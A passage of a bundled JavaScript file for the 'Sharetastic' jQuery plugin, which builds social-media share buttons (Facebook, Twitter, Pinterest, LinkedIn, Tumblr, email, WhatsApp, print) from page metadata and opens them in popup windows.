                title: this.element.getAttribute('data-title') || this.getMetaContent('og:title'),
                description: this.element.getAttribute('data-description') || this.getMetaContent('og:description'),
                image: this.element.getAttribute('data-image') || this.getMetaContent('og:image')
            };
        }
    }, {
        key: 'generateUrl',
        value: function generateUrl(append) {
            if (!this.page.url) return;
            var prefix = append || '';
            return prefix + encodeURIComponent(this.page.url);
        }
    }, {
        key: 'generateTitle',
        value: function generateTitle(append) {
            if (!this.page.title) return;
            var prefix = append || '';
            return prefix + encodeURIComponent(this.page.title);
        }
    }, {
        key: 'generateDescription',
        value: function generateDescription(append) {
            if (!this.page.description) return;
            var prefix = append || '';
            return prefix + encodeURIComponent(this.page.description);
        }
    }, {
        key: 'generateImage',
        value: function generateImage(append) {
            if (!this.page.image) return;
            var prefix = append || '';
            return prefix + encodeURIComponent(this.page.image);
        }
    }, {
        key: 'generateOptions',
        value: function generateOptions(options) {
            var defaults = {
                popup: true,
                services: {
                    facebook: {
                        order: 0,
                        name: 'Facebook',
                        href: 'https://www.facebook.com/sharer/sharer.php?' + this.generateUrl('u=') + this.generateTitle('&title=') + this.generateDescription('&description='),
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-facebook'
                        }
                    },
                    instagram: false,
                    twitter: {
                        order: 2,
                        name: 'Twitter',
                        href: 'https://twitter.com/intent/tweet?text=' + this.generateTitle() + this.generateUrl(' - '),
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-twitter'
                        }
                    },
                    pinterest: {
                        order: 3,
                        name: 'Pinterest',
                        href: 'http://pinterest.com/pin/create/link/?' + this.generateUrl('url=') + this.generateTitle('&description=') + this.generateImage('&media='),
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-pinterest'
                        }
                    },
                    linkedin: {
                        order: 4,
                        name: 'LinkedIn',
                        href: 'https://www.linkedin.com/shareArticle?mini=true' + this.generateUrl('&url=') + this.generateTitle('&title=') + this.generateDescription('&summary='),
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-linkedin'
                        }
                    },
                    googleplus: {
                        order: 5,
                        name: 'Google +',
                        href: 'https://plus.google.com/share?' + this.generateUrl('url='),
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-googleplus'
                        }
                    },
                    flickr: false,
                    tumblr: {
                        order: 7,
                        name: 'Tumblr',
                        href: 'http://www.tumblr.com/share/link?' + this.generateUrl('&url=') + this.generateTitle('&name=') + this.generateDescription('&description='),
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-tumblr'
                        }
                    },
                    email: {
                        order: 8,
                        name: 'Email',
                        href: 'mailto:?Body=' + this.page.title + '%0A' + this.page.description + '%0A' + this.page.url,
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-email'
                        }
                    },
                    whatsapp: {
                        order: 8,
                        name: 'WhatsApp',
                        href: 'https://api.whatsapp.com/send?text=' + this.page.title + ' - ' + this.page.description + ' ' + this.page.url,
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-whatsapp'
                        }
                    },
                    print: {
                        order: 9,
                        name: 'Print',
                        href: 'window.print()',
                        icon: {
                            width: 32,
                            height: 32,
                            id: 'sharetastic-print'
                        }
                    }
                }
            };

            var exportOptions = $.extend(true, defaults, options);

            if (this.element.hasAttribute('data-tweet')) {
                exportOptions.services.twitter.href = 'https://twitter.com/intent/tweet?text=' + encodeURIComponent(this.element.getAttribute('data-tweet'));
            }

            return exportOptions;
        }
    }, {
        key: 'popup',
        value: function popup(url, width, height) {
            var left = screen.width / 2 - width / 2;
            var top = screen.height / 2 - height / 2;
            window.open(url, "", 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=' + width + ',height=' + height + ',left=' + left + ',top=' + top);
        }
    }, {
        key: 'build',
        value: function build() {
            var _this = this;

            this.serviceOrder.map(function (key) {
                var action = key === 'print' ? 'onclick' : 'href';
                var link = document.createElement('a');
                var self = _this;
                var service = _this.options.services[key];

                link.classList.add('sharetastic__button');
                link.classList.add('sharetastic__button--' + key);
                link.setAttribute(action, service.href);
                if (key !== 'email') {
                    link.setAttribute('target', '_blank')
                }

                if(service.icon.id == 'sharetastic-twitter'){
                    link.innerHTML = '<style>svg.sharetastic__icon.twitters {top: 22px;left: 22px;}</style><svg class="sharetastic__icon twitters"  viewBox="0 0 32 32" ><path d="M15.203 1.875h2.757L11.938 8.758 19.024 18.125h-5.547l-4.348 -5.679L4.16 18.125H1.398l6.441 -7.363L1.047 1.875h5.688l3.926 5.191L15.203 1.875zm-0.969 14.602h1.527L5.903 3.438H4.262l9.973 13.039z"/></svg>';

                }
                else{
                    link.innerHTML = '<svg width="' + service.icon.width + '"" height="' + service.icon.height + '" class="sharetastic__icon"><use xlink:href="#' + service.icon.id + '"/></svg>' + service.name;

                }


               
                if (key !== 'email' && key !== 'print' && _this.options.popup) {
                    link.addEventListener('click', function (e) {
                        e.preventDefault();
                        self.popup(e.currentTarget.getAttribute('href'), 500, 300);
                    });
                }
                _this.element.appendChild(link);
            });
        }
    }, {
        key: 'sort',
        value: function sort() {
            var _this2 = this;

            this.serviceOrder = [];
            Object.keys(this.options.services).map(function (k, i) {
                Object.keys(_this2.options.services).map(function (key) {
                    if (_this2.options.services[key].order === i) {
                        _this2.serviceOrder.push(key);
                    }
                });
            });
            this.build();
        }
    }]);

    return Sharetastic;
}();

(function (window, $) {

    $.fn.sharetastic = function (options) {
        return this.each(function () {
            var element = $(this);
            var isInitialized = element.hasClass('sharetastic--initialized');
            if (!isInitialized) {
                new Sharetastic(element[0], options).sort();
            }
        });
    };
})(window, jQuery);

},{}]},{},[1]);
